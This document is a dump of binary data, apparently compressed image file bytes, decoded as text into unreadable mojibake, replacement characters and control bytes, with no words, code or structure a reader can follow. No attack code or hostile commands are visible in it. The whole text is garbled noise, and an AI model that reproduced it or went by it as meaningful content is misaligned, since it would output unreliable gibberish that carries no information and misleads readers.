��ZP�s����Ov\(l��Tz�j�e��AM�RX+9K&�� ����� ��qiV3�$�d~Ɏ�E�����-HB6��Sz!�:1���qd�J��T�S:S��E �3{"�Z�C��ybI�l�Cr	C��j�(�f���B�T**�u_�uzє �I)c�еq�F��0I�g�����)�5 ��2�X����aK>��%\���*�*!B���z�}$���d$/�UbI&�"�E�Ђ(��|m��� �z]��R���Q�%�C@�/���E�iBҨ�*/V�1��Ē��*H�1$�Ip�ivQ�zOz䚑į����� ����`����I[� J1`v#}��� ��D�UB�ԟNǭh�.e;��a=`I%�*I4t�G���V���E�s�i� QKw�._b~��p�#^�/=$-(O�4�����S� �	�Zk$�DZC�<��� A@�H6"E�I���ǐ[A7g�3���ERI��u�EI$�O�u}ք�b胀��Q5�]�d��e2O$�3O�QPЭ�&�=�ݟ(�e<w]�?�Y�����$�I$�I�$�I>��c��=��8-���x��"I'Bf{n\;rb�I�X�K�>�3����L�65��'�B<*��~B��h�3Y���I$�h��'Ѻ:=D�;p�!���*X��n���Q�ŕ���D����+�x#�g��~�*�hz ��&�8PFu�$�I$Ԓt	'ұ�T��t�W�e�"$O9�0DdTa7i����K'������$�Q�AF��v{�L`|0�E�i:Q$�I$�I$�H�$�I���c�� F;"��.K�����6��A���ew�ə+a��#H]����]��m�:ش0��^!���Xn��[7$p�]	��I$�I$�I$�t��Wё���l�7~Q$lK��o$��%��9�q^�H��r��v.A�f솏	;�ys�L��CT!�2�v�>������"���5�I$�I$�I$�t��R}��ֿQbsFV$�.�$C��o�F���'@e'��s49E�}��QjI<}��@��%p����1Y�j������EY��k$�I$�I$�jO���>�ג���,��rA}�V�ms���F�����7�r�K��}�#�ej!VI$}�s�7ow�[�rC�����l�m"ĒJu�$�I$�$�$�!��z�pw�'7E�_D����CYqc$�'/��pA͞�g�Gsa������O5Z$n��췓�{J�p���*�~�"�$�k5�I$�I$�M�G�tc�v��3b��[����b�v\�i�B����f��Ì�%Nb;�+>���;ﺡ$������ķ-C�.*�t��n��t؃�-3I'D�tM$�I$�'PE#���>�6 �g�v$ ^̇ùb�a�/Dn8���Oe+�P�4P��bn�'�MZę# �#d�#{X��p���<�Q��P�n���SA�-���!�*Ω�$�I$�I$�I$�")F����:GBF}���hn"-�e�ڱ�j�d�"g��<��'vN�9>H��U��瓰�F��� H*��ȇ#�R◱ef���^�=�2�/��=��i4�I$�I$�I&�A��b�K�1 2���@j��&.?k�3}������"������C��>;<�7nI�*�}xt]a�A�VR��<��{��؀��}!�s���i��؅I��$�I$�I�I$�H�j�G�Y��PE�p/%�y.XB\M�`��؞̢�R��Y�W_�9~>��6e�Lφ}�J��$�a�;����.v�I���0�%���-Z
u�!�e)_z9&�I$�0=���?���y-�<�c��k�a�;��Hh�V�]х�$a!�X�����7�`7.�񃻣8;�.�͆Elh1:��L�KvO0Hj�C�,��9����/�Y�$�OL#Ԫ�9�2��y�����"<����G�A{>������^���9B�)b�I��1,hj�W���F���1����͇�I��N�$�1����=Q��HH��&��7]�a����,@�&�Ɠ�a}�v.���sW6��
�v!�>Sp��n1��rc�����b|+��1eH*�!�I�D/A$�I$�j���:�E��y$}����)�'� �l;�FKt4��n���CpYv� �,��W}H�B�m0���)��Ğ��ePji,��U�� ���� ��I$�I$�I#}c�?A'����l@J]@�Iw8�4M���.�+�r�,��f��h*�<R�����ȉ���td�M$�I�hoН_���@�Pjo^`�m��̳!�$��z�I$�љ�Zb`C'�����p��]1�`������.����M&�I$���ttc�	{�PQ�:�8���n�$YG-���_6b�C�$�"vb;R�Ĥ��8��]�$��i�Ud�t���\�c�:�N�'��F1���5���	A:Fmf�@n�R���Ga���gpȽ"��f��2XPjłq�;�ed5��:�\33�"�)��'���M�=Р��F �����iA�n?1>��S�l�_�c�CL�,K.�pC'?ၠqd�Oa�F"$�%w$"��ǁ�ȴ���M$l���}'�c�X�v>��4�Ѓ��ĥ�&���L6�"W�0�Yr���%ؑ��R���(r0vT�O��`��\�=��P"=���3"�CE��A	�I|�R73�dv8�[Uk@�F�.K)�C6HPqP;T �p:�Ё��,O�c��(�6��F=Lc�˒�r!2Y`Flǋ��˲)��q�W�V��X	H�*��#�D^�:>�\�Z@����:����ZbTAM��b�2�,��� �Є*^��:b(B�����tu�GV=��C��Hc���AJ�,�� �'��k�B���E�FY9ID5�j��I4�I$�D��1��j�c��WE�(�&b�Ȇ��@�̘�B��&:aL�UV�Uj�h�t�#�t}G���19j:��=�ƨ��7�m�i���4xHH$h$�:�� 7Q��=L~�팹|EGDCC@�Ձ�M����$vh��l<Q�:��^�C����	$�I�l}#E���º1�I/�A�����v�PD8G�&@\h8B$�	$AP��D�D��I������e���Pf�'�\�d��:��Pd�}��*� �7�!U�D�Mi	&�I$�$�H�$�O�cZ�a%�2���7���%��h�l��5y*t���a�@�Q��:���I&��	'�?A#�7�	L�.'�����:1�vσtY���7h����'P$�I$�?J>��6*)�% ��|Eܟ��+��^_��A�\��ĞM�C0��0�H|�UaК�k`N�N��$�F=K��9p"��+0�"	�v�A\,���$ձ�%3��� �`լ]v�<��b�SH#Lձʉ$�@��=2T �)��������Ev>��I$�ha���H��n	�������2Z;���hDF���scȑz93��ɽ@�$�Q	F�]ȏb�X�1�@c��u��K�>>�Y[��+����l1��X�4fB�D
D%�"0�f��G��H�,�D�zf67}-̕��<\n��$a�ǩ�t��e�Ok����+������$��,7uai�ht�"#�	�&/��IrD��'���A
J(1�SG�;��}S���1���րa���B9�1�0Y+@���4llt��C�������Yn���[���d��`aU���6fȾ���p��nl;qn@�D�z.J��C�	�]�:���XjH�У�#B�6k�B�UL666I$�6-�^�|��;�_���K����x<�t�
�b�u�U����\�D<�1�L��(�����H2��$1~��C��:��!j�.�`x� ^�	����!r!�a�B�%��P%k���C���ݾ�)B���~LhT�1����!8���Q��%�6���6�����A���1ў�N���vQe��a2��lW��[��ln������N��'>�[O�;��}�?@��R$.���	>�A`tz���#c�|�H+yD),��P$d�t&()��È�c�αC�Bt�,�Y��&�І���!��H��D�Hr)*	U�p��I��]�F�3jI4�GR̛�t�M\*SV��`Ai%�t @�a4�=�tc�#U��
d��ۈf3�g�"Ųe�cRwU~����Ĺȓ�Ap.�b�����k*5$���Y��aH��L�AJ���i�p�YB1�&&&D�pi\��'��c�Nf
��2���;�R7$�v�r�?�ȊL�;�9�c�ۻ�XǹD.���-�<�,�����y�X�y����â�i�$T��Н@:Y�	gM��C���F:s�T*���5@9刻pƤ�����H�0�C[��]�!��'q�1&Ê��~�$g�,ǔM1��IӂL�2坖�-���+��o�\/a�C�9H��A�2z	�
��MF2iT$�F.��	��D��1�zx�0�Fjw�����N�0}� ��SYc�0L�\�@�	d�26{a������W��=����%Ū]ؙ޹�����dl��BK`������<�o�t�	;*��:�ܗ�"��uUG�F$H�-�=LcX��Y�F��ae�e��˫���`R{ �0?��YP}�`Ca�Z}�ơ���K/ �f�&�w��)�&l��;�����cev\�� S��AAZ�$�8�#�7������c��cB��\�����ؔA.�ܚ����&�	s1>F#�̮ �I#n�\?A�;�w�,�1��I�+$ز��H�?�/�0,]
ꘘ��(n�@T��.���,c�:�P�*�X��@�"3�vEf݄"O�e�2�`��>�D��*�1d���Ռ= �!�s�Z)�_TJ�^�n2�L��E�
�:�� Lf$a7�gC�ǭ�cLhB�%�F:��$H���d�*T%`E��q��4�/�9n�V~�2?cl���2�*!wo`�Ma;2F�:����t�`�f� iX,c��;C��14N��PzI�z��1��TBD��h˗���	gȂ��5�Q�`�/�A3|Q�v�ʳ����W..
�������65w������v>��M�ؿ,��|�����2����1�	�$|��5V�D�te��R�1��ttc�j!t�%���"b�rÛ`����k�"Y{#�L�'><2nD0�p@콓>»gû������C
-��f��!$�E��9��t�^A�P�[D�<��3ZO���1ю�:"�9�"��Ż��f�P("�{�d<�&�cu0�W��\�����l�R_W� �'�L��]QP�	�A%Wa�_���$�M$�}G!��Qi��,ucб�"��abr���!�����2"c���Y��x�&� ?�w��~��Ȅ`��rn�II
�i��z3�k4�h�hD#��F1���P�-������2��&�J�n!��"�#6�_�F��/�vgh}���ނ����ɻe�%�s�N���I$���X"�:K��1ю�0�Z��PɏP]�~ȩ(AE�qe� �2�M�&j��B��b�X�/�[8;	+c鸞ly�5tZd�!���\J�o4tutc��V:�0�!Q(�ւv�܄����!
z
Bܕr�I�1�\�|
�LH�l���������r��>�剳�"�Y�$�MF�C�m�Ie�m���F69!ŉ0r6�ld�Gi�|�l�G+�Ac~F���Z��< 0�N������ݠ2�ͅ��a���4�2?i\��9-,����b���,c�d�e��:���tdald�2J�����mc0���1�qk>v��	ă	�n�6��&C���lX|�#�%J��i�H��wG����n�CʇE�����'��B���d�y��m���K�W!]�]vb2 �9t��nä�=O0��B�8p����Cn{��� �2k$��y</��B�%qv1�H�A�E���� �"�h	%�&�t!���W�=,k��4�6��E�bņ��U�1^��/hxH����|����˷R-$��Ȧ�Ya ��&0r��T�H�N��,�@#�40���Cb����k]�Ah#�	܎×�v"�5
Wv3Aa������* ��mK�`�;�~�3�Fi,P�'|��[6G��(�Ցu&K���ICe�u�jy��<;��6�3��2���
RVHLB�Ri}�N)B�\YtA�N��G�cn���"�6�wf*r3��	]yp�N��$�D��c���� t}c��T� @��Si�����$��y���8ǑO�g�� �w�J�1��U	��AO��x�* 8h�9X��.Qx2/r#�)%�����}��2YG�/,�r@��̆T��b	
�-�V	(FT���
]�eF��D$�dpH��=.�8�_��Tǡ���i�n�;���8D2�Y���2��A��C��A��l�j�
��93>π̓82��3
 �����p���A)"��g#v��EAv;"m��u�y�x#�3�f�
��$�7�+�j*��dJ��I}p��.��LeY��0� L�OH��V�-����ew��Y�&� ��9\�aN~�Pa��0A"ǡh�c��JÙ��c���C#]�a|�Q�GD"p�ݍ�O );���3�������<=�:��\kH�(+������ 0�	
��!��"(P��j- ���I���ݩ��j-1"/ ����Y%�}r�0v-B0tF�[.t� a܉\6p����<iS�H؀���]��?���^������Y/��&l\yA -��y����5��˪�0r��t�J��7�>�Z{�b�Yd�F�'��M�,�9Q�<w�UaYowE��%(ػ�`2���G��� �`E�,uu&d��H�d¨ډ{H1��}�&B
ܓ�M��k���T��k=J��[���s&�'���ic�ΌΉ8�����3`�b\�ie��&'N:A���:��$���1ДD��1��#��b]�j��_�@ �6D`.�t<�����Akp	ȑ`�U&�V���	)RCB�b�NMv��>��53�tc蒑	TN��ۑ;� ���KZ��P>�]��_"0�*�*��"6�����^��pЂ/�����+��i,Fk�!6�B�!�4C���
��1�c��Y,�aqO(�"���4�F�"��A,E�t$��VtM?4`�oAPE�"��"B�\򕬮� 9:�Kt�G&�1�ƨ�c�@�\���XBv,Uz�(2M����̻��0�q"Z��RM���~:�ɠ�jV9	V7F�1 E��>NVv�*8L?�= �1ՐA�] -I��A$��Y-�!�!m����6�8�I=Svl�>/D/�U�RH֣'e�d@�-$\���"�����:�-.�P��
��^�1�c�Se�%qQ3�Z���*�1V�Y���OEVk�')�w@E�̗(��b[�"�m,�<� ؄�����z�}�������zԼ��?�nm�uz =�"I'Z��eS�m� )`ZE �δ-=��DQPIÝт�	/��;�A&�'F�5�<ܖ�NM�%M�ڊC`��-s�k�E_��B�1яD�=$��ؖSF���ZZ��֛���#Cdwr&�d��$w���b@���$�ę���c~�e��?EFK���%�部>�j�=T%Kǯ���I:B7,�,cw�A"*��U�u�� �����ߡ�o�t�aߗ$�n�χ���w�@!�{\�Z��FxG����h�5r��!�>��gDO�I5z`3�۝�se�zEъ��A���C~_�E���K��4�_Iz�����-@���U��#cTƲ��$`Cp�m�5I5Zf��c��AV �o�=F=8S�6b*�6��1��I��#��$*���Н/K���"���|z��%���6��Ǫ�ޤѱ� �(�q��݉�VI��OAjZ���k����$#��<��c���
���%���P���@�
OE�k5N���I4H�m�����ǡ�/S�g�\�Ԍtz{I$��Ј�HVB�=hT&�;�	�1�]��u���K*�����Xu����Bd�=��2J�QA��$�])��K�|��F��zSC�z��,Q��5.�cЩN��%����wD�-KB�$� �1�z�JF�
�::0?���T��T�����r�UQ�kTT�I$zJ@�
�	�:'C����3P��q������91�zUI�#H��$���.���â��̺��4tOD�I'I5l�I�&��j��CB�X�����Q��F$���'�]��#�$�,0�Xa�^�4N�MRI:'Ji5a�v07@a�-<oA��k�1�%ܙ&M�	^�4B���t6]#��15�>��I4I$�t�1��c�|�5L��J��T$oK$�0�$(Լ�Y|	p�ے%B�:��P0�2OFt�OD�MZ��C��	@�u�1���5M��j-.,��'���Sڪ�E��M���a�IԒu����S���9�ɕt8�$�H3���ѧ��@�*��	
�`�^�w�tDt�Ya�t$�ΖC�X�|��������Q�&6��`bx6���:갊D��4�= �_䘓?�b]�ؐ\��y,���U�
:{�$�ș��a=ð�"4�4�OTR�Q�#�l.7�� P>PH��YzC&�"���0T��.�p���L���$�B�ձ�h�{��ɤ��k4-�{�#1`�iz�B�^n��=ϲ��C�壇�Hhn^N�=���t`<!�o�g tjs�pl��@��w���ԟ�O&�h�ɑW�bi$��4�f�$�I$�ͮ4��������>�k���I��� �;�0)R����0���0���	�:s��0�]�2�d�M$�I��M��|!�c��o�D蚾�R4ƹ$�rI5���ru�I4�t�C�t�2��1I&�I'e�G�2ff��X���~�I�$�I$�I$�I$zԏT�GY$����M��I:W���@�/=y'L��I$�i4I5$���Iҫ�1�ŦI&��*����$�$�.�n�ݘ��H�G�R(��:���      0�e4~G�8B4���/�? ��x�l1P�FQ h����6܏�;�+��@Z��A\�������Ҋ*� ���f�B2;�$\�a�g�R��L�@R�#=+���c  S�9]�0�$
f=@� l}F(�G�i�Ũ�4��h�B  <!�+G��fQ_8�  2X0 ����G4IO*����<�� ���N���Y��  	`�҂�D�� �T�d RC00�@{�@Ӊlu������C�
�<�H9�J(8� noVmZ��K�%��"��C�2r��q�x�� A��@ '1�WRM�4�jwN��@:��E�v��G�� @� �Њ��8q� ϖ͝��Z9`	hjJ*3�׼��W���F ���M���.?��h�-�jB�⢳}ծ"A����2 �5$3	Py�(���+�I.~��@���ٹ?ı�j�# �@I4�a ���>1(�-:@@^�8�ˤ���[�(�'@23ңu$���,�� %��#a�?$�N�l�����"0=0�����D}�(f�C���~�gN�*@�BP�&Q���Q��� �u��L���y�1=Ɂ�qZ�o��}=)4S���@��� �߷��4�*��M�
=�0�RЊ*�/�M:�Hp�L����9Kd�%*"�Q5��X`�g�������� � /T	�(�ځ+��6Oe�z����-���#EǊ� �h�N 'Z�� 2����#� ��&����8���CX��2!~���pz�=A H�0{,bU@Q�?�ۜ��_�iy`N�(��0dC"� @@(Aa�	2 *~o�/��m�Z   1�j^*T� $(�H@+X�Gi�O��t�j�;Eyؘ�)� b�8=��  ( Qp ��:	P��E�T�Չ-�C���e���� �`H# ĉ J(4��H��\�-6UЉl!*���(�"�u�       �8�r�L.s I�T���~�
 h��0�o� � `  0ԉ�(*ZF�JI���ɰ7�����1���    dj��Bʆ=������BH��j�C*��H 0��@ qx�R3)�>d���|oL��`k�<�1o0�H��,$����D�!��`D�U�%�)�+�@Hxz���   B �A�����)'�8�yB�@�)��%�1� �W H @���)pA)X�a�� Q������q8(p�q   @�����9vb�����u�aVArβ%�ԇ�hњ%��J    �P  �o����O�C�d"��$������1@�BA0a�H P��A&A3�b��>h�-��x_Y�
o�< l��>�(0
!BN�����2�Fk,��9�UXm �%B�l�J��M�4C�D�J �  ��!C ����o�:���5h &����D �A
 �a0� �&����#d��NS{f�r�$( 
*f5�� � s����+�xȈr���)Ɋ`���wkX�@�`IDĥ�~�ȲTPf?�?���QȠ��� ��h �� ��K�?Mdr���b�F\^#ǃ�E�  " @�� G�����qC	Fd_��Q}w�&8���33�) ��j�2 �P�H�
+��>�0	 "d&�����% � *1JZ	!T~I<KXN4���Kܒ�
e�	�`�H<H�<��� K:�!u��8�> ���h��..0���D��  d���\ ��L��D�cK�����7�s*0d�A�C
N#�w� � $� 4����E�l�T�C	�� �X% ���CL�jg��F�q ����U����p(�R�|wk $
��05,|t��������=fW�~�(<���� Ԝ������%�)ި���T�zd d"y�@�La�rb "�6�i�Jqb�}�g��S��QlDo]�e�O7L���% Y�rȞ����XaL���Gu�����d��*]k�w#���p ɚCȿ�	6ܚe����UX;?�ABH(c!!��x!0 
��q�
il1�s/D}�q��'��Pl�t����Ӄ� R�0��z9~G/p��k3�3���#�If$�޹S�  	�C�}�� ��~fMj��':�C�G�~G�$�k�ɳ|  n �N�� �!�dգ�f��ā�N��0�� *�D � ����qq�&b��n"��-��_tXE�� �!B�"#qA
l�؆L�٫6I�|=�%����P�U�9�v���	D+q�5� ؄���2���:��|���q^`r��k4
 Љ-	B/�bB�Y1����S�>@J�e&B%�XB"0��Ȱw�,3$6s�H�PX7_8vрK�-L�>�2��A�A�	��0g
*]�i�:���q�V1�Nd�uE1W��Ɇ�tN����o�tq�e"����@�����NF��hV��)���vPp�  � $��y(]pII��c0��� �Q�.<�[ju��}+�D#9���]c?<���D5s>Hߒ�0�/ؚLoq(� �
��-�,�⟳A�{,/\�����})ƭ��?��*	I��|�,A���� ��Oń5���e��j�>�h L  |���t*��"�Y���h�1 Y'�����(� A��L[<��a!TAOd��$�7$���$�  $�0 ����B�ƕ�=(�hVY�8(J�FP)ޜ� 0<I$ �Q	4B��:V�å2�3.��;��~��Z��*>*���Sr(��iOL� m����� ��ߎzX11��* ��,�wѐ����?C
��?l0�` ��^ls ��QǄ�v� �;���8\���C�JP*$i�D����$� �0ELG�INl@���l�#%�\
��a0���Hr`&jEc8ӿ�4&/�7����i��@K)�js'�� /�:�>RՎ�. }��D���@8�����9��8'���Y�Q� n�  cK�9@���RGx����V;kcP� ���B��� : �� !��}�cL<ķm>�L�q�c� �:Qp �� %        1 !0AQa@q��P���� ?�kL�}�=bq~%���1�|!	��4�'�O/��,��ǋ�J�&�(���?HL���V��~Dhغ�z*l��.���m\_�1�Ǭ�:4Q�M1���(�-r�'�yh~U�C�Lh�qF�脆�$X'��'	���/F�~�О ���� �D�<=��M�鳢	a�yc���>���+Bi��4[���c����B�����c�1:.�i2�t�#(Ph��$��.�B�ŋ�������ft͚:�A/DogK�'p{aepl��j��c��OLx|��q�!�a�!6���Ї���.x��I�|vS�1��FkX�G���"{b_ֶ,6apB�n!d�KHk�&X����Ō~fw�)m�H�l�V O��xƭG��,�/��:������apG�*ĕօ���Y��ſ�"�h��>/����DL��g��(HF+���%��GJ�iʍ	ۢFذ���\�JR��yO|D!a+�i����E� �pBvCiJ):b�Ǉ�ag��_�'�6#��6qB�n��X�PS��
[�Ǘ㸆Hw����_
"�Bۑ2��L��S:��/s�3jŮLy|�g�����B��[�MD_��*�LU��=�J����1�!<����,td�c^
#�8
%1�Xyc�⸢�a3	��3Q�������h\X��a�ߚr�!��A
7��{špc4,!y��%DݍM�����a7Hcce�1�Ԋ�c�!re�y�n!/��F=bP�pN�h{�(���i�Yc��,��g��B�)D��Z���X�1�ѡ�tũ1e�/�\=��C��<̴�1�4J6}?
��q\�����^F��
}�Ѝ��1���!y5� �1JQb��lw�!�4� ���ǉ�B�e��.	ص�R�]�)K�(/�D��4A0cμ4���I��	7�Z���UxGF��M~�co:R� �}\�$�F�q�Q�R�B�7�c��J\җ��]Iٍ{�.)*�����c_���5��6/�@�C���������	��34��'��K�-����ID��>CYx�I��'$�E�����|f��L�NO�2j�Ǒ�hk�	�xZ���n�c5����BW�!��e�Ƹ��<�yg�+Ba�b"3�Ct<QhN�>Mp�'�%�x����9=C؜i��ƍ�9���8*\�Q2!���ѹ�>��43g���=�g'��Y��d���jƎ��A&�,��,��I�7���h�N�P�1'�Bfa���b��+�$��?Lc�cX��yxc�	�>���X������1�N�C~o/Ƴ3A.ѹٍ8.��D.m��hx��B	a�c��U���Gf;./^�Z��٩,<���Ac5;����hA!pc���1�]�|���<K(������.M-�h����-0��a$�L��x�BI�����'$.-��4]�X{G�b�Q{eCh��3�:�=�C0��g@p�1v6�hJ��L5Dl=\0E�R�����Ƃ	�C��1�T����犁Xc">E�4'���N�.k/|#bP�H.�q��c�k��B�����k��!gl�;ѨעO�#��H2Q�.AoDoa|�3о����X�B̨�,�vGBLR�?�HO���h#�!A�b"V�����C���E��eacl�Q
F�cCvp@m�r�ItB#b+�`�������(^�ab������Й	��%t$��]�l��c�L/v���T��DȐv��N�ؓ�CMo?"4��n�X!	�ä&K�h�&	:(<H1�`���� �0��l!<S��!t.Ƅa#c��������XV EBy=eiK���$bF���l�,Q���XCe;G,�Αb;l���.Rm�'
\�����f���cNG��<,��X���RǰS���b%��=H7�ha��M�D���4!.(Mz�h��4Q�蕎��� �!�`����a�NW��;0��O��r�h_eD � ��,E��W��+̢C}Ab�����Q�� ��4ֆ4b	1���µ�woD�А��x%p�{��XX}`��ƨ�u���	D8�1�R���/.�l���_,P�`��ͨ�tB���H���
$s��!�=�!�N�X!a[.���xhv��#bQx��d����sF��HM����Ą�$n�pc����ڳd�3LJ�S��)����4�^B5xA,xc(�8�̉�l������$��;B4�f�y�K�K�ศ��Q,�X�<7��,_�	a�Gtœ��
8��sK��\\��k+�BT�$1�b�������\���B�pG�c`�b^���/:QlY\삓�G��xcňNۯ�⇘A�	�\,,!vm���2�|�l���V7��≔OoF���D*��hhc�!�� J\����;'�f�	�K��� �o����T����'��1�^	�'�B��!��	�y���� � ��� #        !10AQ@aq����� ?Ȇ�o�5~eՋ�ŏ�$!}k)
������$x\\��_!}��D�M<�}�6�Ə�\>�b��{�e���?؟�H����x>OW�W�����"#^��諬�������p,_&�=ƅ�7þ��Q3�:O��b�/�s��O��?��ȏ�*�;at���yҗKҼ1��'���!|�b�8J'r�M�~!�HL�<bqz� �����H�	ߊ���ç�!q~��HK�ʤ<#�ǆ�T�ucE���P��B���^�A���ǒ�4$U�W�Bd3������|���HXR��~�"����ǯ�h����bΨn؅�_y���o�����ǯ%,�и���b�p\�6�7¼/�� a6������|1���t'���!qB����5��[����xǞ"��CAI�O��z<���b���l�-5�6<cH������z������A���X�q\�y�$���P���|!�t�'�S�8�ld��1{�������P�$��²�Y�>�]?x2�KY-�P����R�1�q"eS�"2���c�%E<&,��3��!���j��1��R��-: n'6'G�g���+��O#D�i��|XǗ�)J\�)y1鮨�Hľ	�N�����~�LBŏg�x��A��L���cq�,B�Lc�>/]�L747TJ�At����n-Z��9͌yu�H� p��#�� ��"�ga�P�c���c���s� �w��H<hp"K��\x�豈�=j��c�|�x�GE��*�;� �#�R�Ezǌ�X�.lc�.�׏'��b���BT��(���B�1�|V�Ll|[����2�Bbf%�&�шB�=c��lc|�Ή�OE�H�Po�j��h��!sxִN�&�n&Ą����E�DbC~cqQaz!���Bj�R��}�!,m%Y_b	2�R-�ȶ2�����gB|�=̝�)���A$A"�����!=\�2b��>/�g�r!	�]r_�loOB�!�'�pc��1�Bbx-�0�ݸ��-�W͗.��&!�տ�F7b�B���/�k�A��|��B�&]�~��� ���I0����~/�'�͢�'HB�\(��)Jx^��3�$,������.Ҕ��c��J˷f�~�Z^�B|۷)J_���[C�
��bG�,-<uB���yR�x�+�2�A#*B���M�O��b�u2�)J_��ŋ0�y�y�J7��6��B��A�I:Qe|���Y�|L�2gT�b<	�	��V��ǯ�����8'�Bbb<e;"}�'���� ���hh�<��R�u}�1򧓪{������"M	^2�aW%��Lc����X|��F�h�!x�Q�O.[A�c��'��7��w!o�&���>����1�L���^H�cˉߣ@H������6���%
.���Q�X�c6S�����E�IFMz�g���ę9#�|��/ �HP�܇�
�7���E�	%��-�Xj�A6�����ǌ^�ǨY� e�0�0����tܓ�]cw�xǌ�~�����6�mU�:5��<H�х��y3�9=z��3��s�� �������UB�*����g�d!��p������Y�_����)�ݨ��P%���<��c�F�VU?�VB�!1x*����^k=���&S�Q���cm�(�1�4,cx�'qq�!3��c<k�M�b��W��4ex�����{��$!v����Ɍg���^�Fo��Ž��N�5\}	7����x�=�����uC�F��2c�Be���D�bQ�a�.�>ģ&>�eEE<�|^a�d��(x#ұWD^��"�ב�C�Kܓ7�4�J!��5��B����4�r�	D6������h����ON�����_��?&,"��x	>4��p��*D�D1&���4��?�N)��i����'��b�S�X�BF��Ꮐ�F7&��bTQث�/gg�%Cw�M�h3)P�����#���)D�N�Qjmx:�Y�π�%X���ؐM1�[�����&A~���E�E#~�x�I��~n������xe����1Z� �Q�N��ۉn���l}�_�LG�#�x�� ؆7�xxB�v>���Ê��lzNM��Oѓ�5�=g���>0�o�N��D'~���b���M�RQrm��	B$:ƒa�����F!bو$KВ��� ��x���	1��D����ٞ�0���ȏ�ZŊ�-��I�.S��O�d�����!8<�1��<B�ANk�2p��[	��x/��bŶ�#w�HO�'	���CcB�.��K�>�L�!B�a1��3��{q��B�ಖ�v|!A*$Na>��cw��񗡋���o�|f���Ţ��C��aE��ПX��x��.P�)�92�����!k�nt��L���b����H�A��O��Q2�J?�������B��M��9��!2kF4c'L`��_�u:h�5�� �1x�L��Bd��L�u���T��O�JR� ��H�/��/�R�e���!q�� )      !1 AQaq0���������@��  ?�a�P�#�Yw�U�{#Ƭf��߆����!;�ns`[(V2�ŋ�7�ˋ��,X�?P�G��ヂ�8�ɋX�za�C�`��t�� �iB���"���N ջ�����A�C��	\e�;�\�91��Bv��@q��8�,qqpX�@����t� ��=�F^o0�(- �����\~�ػ������+�������ȱbǡÇ��0B��8�8�<	}�,X���C!`�0f�Z?�WhP8�q�/��$�'�k1�#��ѯ����P��h����3��@e�rc��C!�q�CX�.g,X���!�!�!���p��`�$tx�ӶĻMǡE��߼�cZg���ͲN�s��Q]�CFVԡr^^�L@8�81࣎:+�8�!��!8t��ɒ���Q�~� $�>5�#ov��칿��9����P�P��1�&S��}̣F��Z�O��9_܁Ǌ��^��N�� �q�q�pzWq�,X��&!B!�Hd{EnV��H�6�x�A/`b��y��S�f��7�~H�W�`�0�w",��%Dn�z^E��z�c�_ӭ5і(4��c#0088��8��qqq�X��ቇ!�K�)y����(��p�}��Bi�M<��3�+�u��;;'���$sK	�Rh~I���D�W1^����o[q^Qqf/&�uva�i_��0B09\q�qGQ�\��Ǌ���`�����{�'�^I����k����&��
H���j�HI��rK�Ƹ�LUc�a��%Ԯ�ܛ��� �0�Ѳ��"���tz��W��.^�\�0zQ�Q�������IB�L��c�,��el��Ӊ#�e����<û�U��dŮ��h=@�<���`�~Ҝf�0zi�W�n�/݁�^V�b�@�yX�MTX6�k��8�2������0`˃1��8��8�.\X���p��=aB�:ė)LzH�m&XZ!�K�p�i���rE�I��Ő��L���K��\�u��y����)����DW7��8��:�][AY_����?{���+�0e�2���y���c\X��8�ŋ��pt���?��)y;���n��C�Ӧ.�<����(za��:Όk/��a�S2�lmՎ�vDݢ�Q?2�����+Q�o�D5؆�F�)`A���$�H����}7TQE`�c�,X��z^���C2@�.\ݐ'�|��,5�'fҩZ��w�P�{���&��B��]���3ϙ�]�!F�-@7v|�x8�;�!�g,'��^�Q����9x��.�A$�tG��oz�^�`]l�5��o�F۔`�ط�[;o��
\\��|e�'8�ŗ._C�A�����f���=mC/�u�{F�/#�18����܂-R ��D��mh��;P&hW�6�,SK΄�c���g}�Yp����R�.^\����I2�-p"N���3lWO�.8���uQ��Sv퉑u�q/��c�挦�=���~��y��|J�zN�U���qbŋ/�w��02�%C���1�{b+���!z�w|#�j�9�I\��3�"�x�0�v�nq�=�B�iD�_�� �]���IhG���F!��c���U'���V��ʧzF^{X?3�#h�s�����F�y�#�y�os�f_c�1m��p$K�����8c��8���b�����d�@���PٿKX�C�A�1!vH)�����*B?�Nʶ��)vy ��u0�p�X��Dy~�H���� R�0[���U�����R�p>	z>����Xˆ��ל40�g1+�ǋ�{�	�J�BlZs.��Ǣ+=u���w%��^��(� xcU!]��`��*vN�2�ŋ�ǃ���B�@D��.6-{���f?/���;
0{�Yݗ+Պ�0vI�v>�#��7�RugȅU��LwΑ�����1�jE"�����*�٧Ǜ��He�1yX�9,x�#�C�2��h9Z/�*��rǽ���/��ʝ��k�
�0l[�N�g���Vl����_�cȸ8���@!�!��ŋ�Ϻ?�q�n�7���:���xbx�DH6�~�������Ik8�]�Egv�7�����8�nͧ؅/f��7�����^�_S�ŋr� }�ō��kM;�C��+���~�N�����#C9F��J�g����l���g�N=��%��y�#PpX�9^��0C��@�C�F� O�Z�` .��R���M�Nc�A �p��.��/��"V��pOJ v#;T�\E��mp����j;�.���1@������#����"���e�]�[�������`�ÆV���!O��=yS���?:^E]xd�Ɏk�/�ǽ'��,e����!��!``C: ���b�k�.�_�q�LR���!Q���8�q��Gh�������t��MQ�M�j�Z�D���j
�cH��m�l,;��B>��"�]~"/�8�_I�x3ƯA��
���X�0���"��y�A5)b'>��J�����cA��隥�*ܟ��v�u�C�ŋ�._�'```@������5��3�^Tj��
b���XWj�0�P�'�K���apnX)�����#�Ux����Cŕ
x���Kq��^��� ���z�<@��p4?r�o�G;���!� ��CBݑ��q�D,dQ�d�c˂� �2Њ�؀��/Ǳ��Q ���x�0^����\c�Ǡ�&:d C8"Fh����t�rfs��.dL?����៟����D�X��8XA�S��/G���б,<M�N�:��88���SkWz���囖}���Ѫr� 1��t �v����E���O�Mv�;������ӗO�����&M������%�i��-/�\�q\��!���:`ey�	�Vgk� #��m� ����Cw�ī���0G��ܿ�- �A�mۂ:����.�q���W�7�I��3�=CqMG'߁%Vל�Z�n	�X��]k�����s��r{�Cr6s;��j�f�n�h4^f��;N4��G�s��
